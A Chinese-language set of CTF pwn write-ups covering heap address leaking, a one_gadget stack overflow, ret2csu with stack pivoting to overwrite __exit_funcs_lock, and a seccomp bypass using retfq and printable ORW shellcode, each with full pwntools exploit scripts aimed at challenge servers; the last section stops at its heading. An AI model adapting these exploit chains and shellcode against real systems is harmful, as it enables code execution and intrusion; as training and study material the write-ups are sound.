
pwn手记录题1
fuzzerinstrospector(首届数字空间安全攻防大赛)
主体流程(相对比较简单,GLibc为常见的2.27版本,

Allocate申请函数(其中有两个输入函数Read_8Int、Read_context;


还存在着后门函数;
关键点在于如何利用Show函数来将地址泄露出来;

故此时我们可以利用"+"来跳过Allocate函数之中的8次循环输入,但是堆上的内容并没有被破坏;此时我们便可以利用栈上残留的libc地址指向堆中0x100(0x0~0xff)的内容,我们可以根据内容反推出libc地址;进而泄露了地址,故我们可以利用后门函数指向system函数;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
binary = './fuzzerinstrospector'
#r = process(binary)
r = remote('39.105.185.193', 30007)
elf = ELF(binary)
#libc = elf.libc
libc = ELF('./libc-2.27.so')
def Allocate(index,payload='/bin/sh\x00',addr=0x0102030405060708,flag=True):
r.sendlineafter("Your choice: ",'1')
r.sendlineafter("Index: ",str(index))
for i in range(8):
if flag:
r.sendlineafter("Index: "+str(i)+": ",'+')
else:
tmp = (addr & (0xff << (i*8) )) >> (i*8)
r.sendlineafter("Index: "+str(i)+": ",str(tmp))
r.sendlineafter("Bitmap: ",payload.ljust(0x100,'\x00'))
def Edit(index,payload='/bin/sh\x00',addr=0x0102030405060708,flag=True):
r.sendlineafter("Your choice: ",'2')
r.sendlineafter("Index: ",str(index))
for i in range(8):
if flag:
r.sendlineafter("Index: "+str(i)+": ",'+')
else:
tmp = (addr & (0xff << (i*8) )) >> (i*8)
r.sendlineafter("Index: "+str(i)+": ",str(tmp))
r.sendlineafter("Bitmap: ",payload.ljust(0x100,'\x00'))
def Show(index):
r.sendlineafter("Your choice: ",'3')
r.sendlineafter("Index: ",str(index))
addr = ""
for i in range(8):
r.recvuntil("Bit: ")
addr = "" + hex(int(r.recvuntil("\n")[:-1]))[2:] + addr
return int("0x"+addr,16)
def Free(index):
r.sendlineafter("Your choice: ",'4')
r.sendlineafter("Index: ",str(index))
Exit = lambda : r.sendlineafter("Your choice: ",'5')
Shell = lambda : r.sendlineafter("Your choice: ",'6')
spayload = ''
for i in range(0x100):
spayload += chr(i)
for i in range(9):
Allocate(i)
for i in range(2,9):
Free(i)
Free(0)
Free(1)

for i in range(7):
Allocate(7-i)
Allocate(0,spayload)
libc_base = Show(0)-624-0x10-libc.symbols['__malloc_hook']
system = libc_base+libc.symbols['system']
Edit(0,addr=0x0068732f6e69622f,flag=False)
success(hex(libc_base))
#gdb.attach(r)
Shell()
pause()
r.sendline(str(system))
r.interactive()
Easy Stack(星盟)
如下为程序的具体流程,比较简单,PIE保护开启但是Canary没有开启;
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char s[128]; // [rsp+0h] [rbp-80h] BYREF

  alarm(0x3Cu);
  setvbuf(stdin, 0LL, 2, 0LL);
  setvbuf(stdout, 0LL, 2, 0LL);
  setvbuf(stderr, 0LL, 2, 0LL);
  read_n(s, 256LL);
  puts(s);
  return 0;
}
通过ida调试,可以发现位于__libc_start_main函数中关键的gadget;(gdb暂时无法定位到__libc_start_main该函数,因为gdb将会直接去运行到main函数位置,并且开启了PIE保护,导致info无法查看到运行时有用的地址信息;

如下为gdb调试,我们可以发现如何利用该gadget;

故再次运行到main函数时,便可以修改返回地址为one_gadget,此时便可以获取权限;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
binary = './easy_stack'
#r = process(binary)
r = remote('nc.eonew.cn', 10004)
elf = ELF(binary)
#libc = elf.libc
libc = ELF('./libc-2.27.so')
#gdb.attach(r)

one = [0x415a6,0x415fa,0xdfa51]#[0x4f2c5,0x4f322,0x10a38c]
payload1 = b'a'*0x88+p8(0x80)
r.sendline(payload1)
libc_base = u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-0xe0-libc.symbols['__libc_start_main']
payload2 = b'a'*0x88+p64(libc_base+one[0])
pause()
r.sendline(payload2)
success(hex(libc_base))
r.interactive()
No leak(星盟)
没有泄露函数,较为明显的ret2dl_resolve的漏洞;(ret2dl_resolve解析
但是却是Full RELRO保护,故几乎无法使用ret2dl_resolve这个漏洞了;
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char buf[128]; // [rsp+0h] [rbp-80h] BYREF

  alarm(0x3Cu);
  read(0, buf, 0x100uLL);
  return 0;
}
目前的结果是,本地已通过libc2.27,但是远程还没有通过;(暂未知原因;

关键是利用的是
0x0000000000400518 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
这条指令来完成对其__exit_funcs_lock为system进而获取权限;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')

binary = './no_leak'
r = process(binary)#    process([binary],env={"LD_PRELOAD":"/home/pwn/question/libc-2.27.so"})
#r = remote('nc.eonew.cn', 10002)
elf = ELF(binary)
libc = elf.libc
#libc = ELF('./libc-2.27.so')

read_got = elf.got['read']
libc_start_main_addr = elf.got['__libc_start_main']
start_addr = 0x00400450
main_addr = 0x00400537
bss_addr = 0x0601010
one1 = 0x04005CA
one2 = 0x04005B0
libc_csu_init_addr = 0x0000000000400570
libc_csu_fini_addr = 0x00000000004005E0
pop_rbp_ret        = 0x00000000004004b8
pop_rdi_ret        = 0x00000000004005d3
pop_rsi_ret        = 0x00000000004005d1
add_rbp_ret        = 0x0000000000400518
leave_ret = 0x0400564
ret_addr = 0x0400565
#0x0000000000400518 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret

#gdb.attach(r)
#r.recvuntil("preload end     ------------------------------\n")
payload1 = b'a'*0x80+p64(bss_addr+0x500)+flat([one1+1,1,read_got,0,bss_addr+0x500,0x100,one2])
payload1 += flat([0,0,bss_addr+0x500,0,0,0,0])+p64(leave_ret)
r.send(payload1.ljust(0x100,b'\x00'))

pause()
payload2 = p64(0)+p64(one1)+flat([0,1,libc_start_main_addr,start_addr,libc_csu_fini_addr,libc_csu_init_addr,one2])+b'/bin/sh\x00'
r.send(payload2.ljust(0x100,b'\x00'))

pause()
offset = 0xFFFFFFFFFFC5EE18# 0x3A11E8    ['__exit_funcs_lock']-['system']
payload3 = b'b'*0x80+p64(bss_addr+0x500)+flat([one1,offset,0x601450+0x3d,0,0,0,0,add_rbp_ret,start_addr])
r.send(payload3.ljust(0x100,b'\x00'))

pause()
payload = b'/bin/sh\x00'+b'c'*0x80+flat([ret_addr,one1,0,1,0x601450,0x601558,libc_csu_fini_addr,libc_csu_init_addr,one2])
r.send(payload)

r.interactive()
调试过程:

- 第一步,利用栈溢出布置万能gadget,写入bss段上内容,然后再次利用leave;ret指令,使栈迁移到bss段上;
![在这里插入图片描述]()
![在这里插入图片描述]()


- 第二步,此时栈跳转到了bss段上,利用第二次输入,布局bss段共上内容,再次利用万能gadget跳转到__libc_start_main函数上;
注意: 跳转到start上不可以,如果跳转到start上,栈上将没有太多的关于libc的地址;
![在这里插入图片描述]()
- 第三步,断掉于main函数,直接运行至此,然后我们此时再次输入布局栈上,利用万能gadget1与上面提到的关键gadget结合来修改__exit_funcs_lock为system
![在这里插入图片描述]()
- 第四步,利用万能gadget布局寄存器并跳转至system函数,进而执行system(“/bin/sh\x00”); 如果发现没有获取权限,则加入ret指令进行平衡栈即可;
![在这里插入图片描述]()

shellcode(星盟)
这道题目感觉还好,当时做的时候也并不是一帆风顺的;
pwn@pwn-virtual-machine:~/question$ seccomp-tools dump ./shellcode
---------- Shellcode ----------
line  CODE  JT   JF      K
=================================
0000: 0x20 0x00 0x00 0x00000000  A = sys_number
0001: 0x15 0x06 0x00 0x00000005  if (A == fstat) goto 0008
0002: 0x15 0x05 0x00 0x00000025  if (A == alarm) goto 0008
0003: 0x15 0x04 0x00 0x00000001  if (A == write) goto 0008
0004: 0x15 0x03 0x00 0x00000000  if (A == read) goto 0008
0005: 0x15 0x02 0x00 0x00000009  if (A == mmap) goto 0008
0006: 0x15 0x01 0x00 0x000000e7  if (A == exit_group) goto 0008
0007: 0x06 0x00 0x00 0x00000000  return KILL
0008: 0x06 0x00 0x00 0x7fff0000  return ALLOW
此时发现为64位程序,并且存在着保护;并通过ida查看伪代码发现:
v6 = sys_write(1u, "Input your shellcode: ", 0x16uLL);
v7 = sys_read(0, v5, 0x1000uLL);
v8 = v7;
if ( v5[(int)v7 - 1] == 10 )
{
    v5[(int)v7 - 1] = 0;
    v8 = v7 - 1;
}
for ( i = 0; i < v8; ++i )
{
    if ( v5[i] <= 31 || v5[i] == 127 )
    {
        v10 = sys_write(1u, "Check!\n", 7uLL);
        goto LABEL_10;
    }
}
((void (*)(void))v5)();
LABEL_10:
  v11 = sys_exit_group(0);
我们可以看到v5数组进行排查我们所输入的shellcode,条件是v5[i] <= 31 || v5[i] == 127;实际上这里ida分析错误啦,应该是v5[i] <= 31 || v5[i] < 127,通过查看汇编可以发现大于0x80实际为负数(符号位置1了),相当于在v5[i] <= 31这个条件之中;
然后我就开始思考常规orw之中缺失了o条件该怎么办?当时我一直以为需要通过fstat函数来得到flag的文件标识符;但是通过查阅资料发现fstat函数的参数为文件标识符,返回为结构体(文件标识符所指向文件的信息);故我开始思考,如果传入fstat函数之中的参数是0、1、2(stdin、stdout、stderr)呢?我通过测试,发现成功了,但是返回的内容对于获取flag并没有帮助,返回了一些文件信息等无用的信息。那能通过这些东西得到flag吗?
卡住了;不过发现了几遍文章,其中存在着解析,将其引向了retfq该指令,该指令意思是64位与32位之间进行跳转,而syscall_fstat的rax为5,32位之中的open的syscall_number同样为5;

此时orw俱全,便是常规orw的套路;不过编写shellcode的时候废了好大劲,调试了好久;
from pwn import *
context(log_level='debug',os='linux')

binary = './shellcode'
#r = process(binary)
r = remote('nc.eonew.cn','10011')
elf = ELF(binary)

shellcode_mmep = '''
/* sys_mmap(0LL, 0x1000uLL, 7uLL, 0x22uLL, 0xFFFFFFFFuLL, 0LL); */
/* sys_mmap(0x60606060,0x7e,7,0x22,0,0) */
    push 0x60606060;
    pop rdi;            /* rdi */
    push 0x7e;
    pop rsi;            /* rsi */
    push 47;
    pop rax;
    xor al,40;
    push rax;
    pop rdx;            /* rdx */

    push 0x20;
    pop rax;
    xor al,0x20;        /* rax */

    push rax;
    pop r8;             /* r8  */
    push rax;
    pop r9;             /* r9  */

/*  syscall  */
    push rbx;
    pop rax;
    push 93;
    pop rcx;
    xor byte ptr[rax+0x31],cl;
    push 95;
    pop rcx;
    xor byte ptr[rax+0x32],cl;

    push 0x40;          /* rax */
    pop rax;
    xor al,0x49;
    push 0x22;
    pop rcx;            /* rcx */
/*  syscall替换  */
    push rdx;
    pop rdx;
'''
shellcode_mmep = asm(shellcode_mmep,arch='amd64',os='linux')

shellcode_read = '''
/* sys_read(0, v5, 0x1000uLL); */
/* sys_read(0, rax, 0x7e); */
    push rsi;
    pop rdx;           /* rdx */
    push 0x60606060;
    pop rsi;           /* rsi */
    push 0x20;
    pop rax;
    xor al,0x20;
    push rax;
    pop rdi;           /* rdi */

/*  syscall  */
    push rbx;
    pop rax;
    push 93;
    pop rcx;
    xor byte ptr[rax+0x55],cl;
    push 95;
    pop rcx;
    xor byte ptr[rax+0x56],cl;

    push 0x20;
    pop rax;
    xor al,0x20;       /* rax */
/*  syscall替换  */
    push rdx;
    pop rdx;
'''
shellcode_read = asm(shellcode_read,arch='amd64',os='linux')

shellcode_retfq = '''
/*  retfq=cb48  */
    push rbx;
    pop rax;
    push 54;
    pop rcx;
    xor byte ptr[rax+0x6c],cl;
    push 0x55;
    pop rcx;
    sub byte ptr[rax+0x6d],cl

    push 0x23
    push 0x60606060
/*  syscall替换  */
/*  0x7e    */
/*  0x20    */
'''
shellcode_retfq = asm(shellcode_retfq,arch='amd64',os='linux')
#===================第二阶段shellcode===================
shellcode_open = '''
/* rax = open("flag") */
    mov esp,0x60606160;
    push 0x67616c66;
    push esp;
    pop ebx;
    xor ecx,ecx;
    mov eax,5;
    int 0x80;
    mov ecx,eax;
/* 调整至64位 */
    push 0x33;
    push 0x60606090;
/*  0x48 0xcb  */
'''
shellcode_open = asm(shellcode_open,arch='i386')

shellcode_flag = '''
/* sys_read(rax,rsp,0x50); */
/* sys_write(1,rsp,0x50); */
    mov rdi,rcx;
    mov rsi,rsp;
    mov rdx,0x50;
    xor rax,rax;
    syscall;                /* sys_read  */
    mov rdi,1;
    mov rax,1;
    syscall;                /* sys_write */
'''
shellcode_flag = asm(shellcode_flag,arch='amd64',os='linux')

#gdb.attach(r,'b *0x004002EB')
payload1 = shellcode_mmep+shellcode_read+shellcode_retfq+b'\x7e\x20'
print(payload1)
r.send(payload1)

pause()
payload2 = shellcode_open+b'\x48\xcb'+b'\x90'*0x10+shellcode_flag
r.send(payload2)

r.interactive()
注意:
避免ararm关闭程序,可以如下操作

参考链接:
- https://www.jianshu.com/p/754b0a2ae353
- https://xz.aliyun.com/t/6645#toc-4
- https://www.cnblogs.com/countfatcode/p/11756258.html
House of Storm(星盟)
主体流程比较简单,而且是libc2.23较旧版本的glibc;

